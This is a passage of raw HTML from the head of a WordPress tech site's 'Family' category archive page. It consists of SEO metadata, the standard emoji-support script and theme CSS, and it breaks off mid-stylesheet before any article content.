

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thevistek.com/category/family/
body_size: 16213
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="shortcut icon" href="https://thevistek.com/wp-content/uploads/2019/04/V-icon-01.png" /><link rel="pingback" href="https://thevistek.com/xmlrpc.php" />
<meta property="og:description" content="Tech That Talks" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Family Archives - The Vistek</title>
	<link rel="canonical" href="https://thevistek.com/category/family/" />
	<link rel="next" href="https://thevistek.com/category/family/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Family Archives - The Vistek" />
	<meta property="og:url" content="https://thevistek.com/category/family/" />
	<meta property="og:site_name" content="The Vistek" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thevistek.com/category/family/","url":"https://thevistek.com/category/family/","name":"Family Archives - The Vistek","isPartOf":{"@id":"https://thevistek.com/#website"},"primaryImageOfPage":{"@id":"https://thevistek.com/category/family/#primaryimage"},"image":{"@id":"https://thevistek.com/category/family/#primaryimage"},"thumbnailUrl":"https://thevistek.com/wp-content/uploads/2025/01/60e2f875-2828-4675-9764-8969f5e088c3.webp","breadcrumb":{"@id":"https://thevistek.com/category/family/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thevistek.com/category/family/#primaryimage","url":"https://thevistek.com/wp-content/uploads/2025/01/60e2f875-2828-4675-9764-8969f5e088c3.webp","contentUrl":"https://thevistek.com/wp-content/uploads/2025/01/60e2f875-2828-4675-9764-8969f5e088c3.webp","width":1024,"height":1024,"caption":"penthousehub"},{"@type":"BreadcrumbList","@id":"https://thevistek.com/category/family/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thevistek.com/"},{"@type":"ListItem","position":2,"name":"Family"}]},{"@type":"WebSite","@id":"https://thevistek.com/#website","url":"https://thevistek.com/","name":"The Vistek","description":"Tech That Talks","publisher":{"@id":"https://thevistek.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thevistek.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thevistek.com/#organization","name":"The Vistek","url":"https://thevistek.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thevistek.com/#/schema/logo/image/","url":"https://thevistek.com/wp-content/uploads/2024/02/web-size-01.png","contentUrl":"https://thevistek.com/wp-content/uploads/2024/02/web-size-01.png","width":204,"height":180,"caption":"The Vistek"},"image":{"@id":"https://thevistek.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thevistek"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="The Vistek &raquo; Feed" href="https://thevistek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Vistek &raquo; Family Category Feed" href="https://thevistek.com/category/family/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thevistek.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thevistek.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thevistek.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://thevistek.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thevistek.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://thevistek.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://thevistek.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
